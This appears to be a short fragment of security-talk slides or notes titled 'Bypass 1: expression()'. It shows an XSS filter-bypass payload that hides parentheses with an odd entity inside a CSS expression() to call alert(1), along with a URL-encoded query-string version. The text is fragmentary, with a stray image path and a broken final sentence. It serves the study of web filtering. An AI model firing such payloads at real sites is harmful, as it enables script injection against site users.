 Bypass 1: expression()
<p style=v:expression&bx28;alert&bx28;1))>s:
URL:
?q=<p+style=v:expression%26bx28%3Balert%26b
x28%3B1))>s:
If simple XSS is here,
It should write (but write &bx28;.
 